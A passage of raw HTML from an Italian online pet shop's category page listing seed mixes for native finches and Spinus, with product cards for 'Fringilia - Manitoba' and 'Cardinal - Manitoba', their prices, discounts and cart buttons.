d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-2-wrapper">Griglia 2</span></div><div class="tvproduct-view tvproduct-list" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Lista"><svg class="tvlist" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="13px" viewBox="0 0 20 13" style="enable-background:new 0 0 20 13;" xml:space="preserve"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#082222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_4_"><path id="XMLID_6_" style="fill:#082222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g><g id="XMLID_3_"><path id="XMLID_19_" style="fill:#082222;" d="M19,9v3H8V9H19 M20,8H7v5h13V8L20,8z"></path></g><g id="XMLID_9_"><path id="XMLID_13_" style="fill:#082222;" d="M19,1v3H8V1H19 M20,0H7v5h13V0L20,0z"></path></g></g></svg><span class="tvlist-wrapper">Lista</span></div><div class="tvproduct-view tvproduct-list-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Lista 2"><svg class="tvlist-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="13px" viewBox="0 0 22 13" style="enable-background:new 0 0 22 13;" xml:space="preserve"><g id="XMLID_3_"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_4_"><path id="XMLID_20_" style="fill:#222222;" d="M9,1v1H5V1H9 M10,0H4v3h6V0L10,0z"></path></g></g><g id="XMLID_6_"><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_7_"><path id="XMLID_9_" style="fill:#222222;" d="M9,6v1H5V6H9 M10,5H4v3h6V5L10,5z"></path></g></g><g id="XMLID_25_"><g id="XMLID_31_"><path id="XMLID_33_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_26_"><path id="XMLID_28_" style="fill:#222222;" d="M9,11v1H5v-1H9 M10,10H4v3h6V10L10,10z"></path></g></g><g id="XMLID_36_"><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M14,11v1h-1v-1H14 M15,10h-3v3h3V10L15,10z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M21,11v1h-4v-1H21 M22,10h-6v3h6V10L22,10z"></path></g></g><g id="XMLID_47_"><g id="XMLID_53_"><path id="XMLID_55_" style="fill:#222222;" d="M14,6v1h-1V6H14 M15,5h-3v3h3V5L15,5z"></path></g><g id="XMLID_48_"><path id="XMLID_50_" style="fill:#222222;" d="M21,6v1h-4V6H21 M22,5h-6v3h6V5L22,5z"></path></g></g><g id="XMLID_58_"><g id="XMLID_64_"><path id="XMLID_66_" style="fill:#222222;" d="M14,1v1h-1V1H14 M15,0h-3v3h3V0L15,0z"></path></g><g id="XMLID_59_"><path id="XMLID_61_" style="fill:#222222;" d="M21,1v1h-4V1H21 M22,0h-6v3h6V0L22,0z"></path></g></g></g></svg><span class="tvlist-wrapper">Lista 2</span></div><div class="tvproduct-view tvproduct-catelog" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Catalogare"><svg class="tvcatelog" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="21px" height="13px" viewBox="0 0 21 13" style="enable-background:new 0 0 21 13;" xml:space="preserve"><g id="XMLID_4_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_2_"><polygon id="XMLID_17_" style="fill:#222222;" points="9,1 4,1 4,2 9,2 9,1       "></polygon></g><g id="XMLID_5_"><polygon id="XMLID_7_" style="fill:#222222;" points="15,1 10,1 10,2 15,2 15,1       "></polygon></g><g id="XMLID_8_"><polygon id="XMLID_11_" style="fill:#222222;" points="21,1 16,1 16,2 21,2 21,1      "></polygon></g></g><g id="XMLID_18_"><g id="XMLID_28_"><path id="XMLID_30_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_25_"><polygon id="XMLID_27_" style="fill:#222222;" points="9,6 4,6 4,7 9,7 9,6       "></polygon></g><g id="XMLID_22_"><polygon id="XMLID_24_" style="fill:#222222;" points="15,6 10,6 10,7 15,7 15,6      "></polygon></g><g id="XMLID_19_"><polygon id="XMLID_21_" style="fill:#222222;" points="21,6 16,6 16,7 21,7 21,6      "></polygon></g></g><g id="XMLID_33_"><g id="XMLID_43_"><path id="XMLID_45_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_40_"><polygon id="XMLID_42_" style="fill:#222222;" points="9,11 4,11 4,12 9,12 9,11      "></polygon></g><g id="XMLID_37_"><polygon id="XMLID_39_" style="fill:#222222;" points="15,11 10,11 10,12 15,12 15,11         "></polygon></g><g id="XMLID_34_"><polygon id="XMLID_36_" style="fill:#222222;" points="21,11 16,11 16,12 21,12 21,11         "></polygon></g></g></svg><span class="tvlist-wrapper">Catalogare</span></div></div></div><div class="col-sm-12 col-md-4 col-lg-4 tvall-page-shortby"><div class="row sort-by-row"><span class="col-sm-5 col-md-5 hidden-sm-down sort-by">Ordina per:</span><div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown"><button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Rilevanza<i class="material-icons float-xs-right">&#xE5C5;</i></button><div class="dropdown-menu"><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.position.asc" class="select-list current js-search-link" >Rilevanza</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.name.asc" class="select-list js-search-link" >Nome, da A a Z</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.name.desc" class="select-list js-search-link" >Nome, da Z ad A</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.price.asc" class="select-list js-search-link" >Prezzo, da meno caro a più caro</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.price.desc" class="select-list js-search-link" >Prezzo, da più caro a meno caro</a></div></div></div></div></div></div></div><div ></div><div><div id="js-product-list" class="tvall-block-box-shadows"><div class="tvgrid-list-view-product"><div class="products"><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="472" data-id-product-attribute="965" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/438-home_default/fringilia-manitoba.jpg" alt="Fringilia - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="472"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_472"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='472' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="472"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '472', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='2'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg"><h6 itemprop="name">Fringilia - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">8,50 €</span><span class="regular-price">11,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/438-medium_default/fringilia-manitoba.jpg" alt="Fringilia - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="472"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_472"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='472' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="472"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '472', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg"><h6>Fringilia - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">8,50 €</span><span class="regular-price">11,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/438-home_default/fringilia-manitoba.jpg" alt="Fringilia - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg"><h6>Fringilia - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Confezione da 2.5kg.  </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">8,50 €</span><span class="regular-price">11,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="472"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_472"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='472' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="472"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '472', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/438-home_default/fringilia-manitoba.jpg" alt = "Fringilia - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg"><h6>Fringilia - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Confezione da 2.5kg.  </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">8,50 €</span><span class="regular-price">11,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="472"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_472"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='472' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="472"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '472', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="471" data-id-product-attribute="1570" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/439-home_default/cardinal-manitoba.jpg" alt="Cardinal - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="471"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_471"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='471' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="471"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '471', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='2'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr"><h6 itemprop="name">Cardinal - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">4,00 €</span><span class="regular-price">5,00 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/439-medium_default/cardinal-manitoba.jpg" alt="Cardinal - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="471"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_471"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='471' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="471"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '471', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr"><h6>Cardinal - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,00 €</span><span class="regular-price">5,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/439-home_default/cardinal-manitoba.jpg" alt="Cardinal - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr"><h6>Cardinal - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Alimento specifico per l’allevamento del Carduelis Cucullata o Cardinalino del Venezuela, del Carduelis Jarellii (Lucherino Facciagialla), del Carduelis Xantogaster (Lucherino Panciagialla) e di tutti gli spinus in genere. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,00 €</span><span class="regular-price">5,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="471"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons 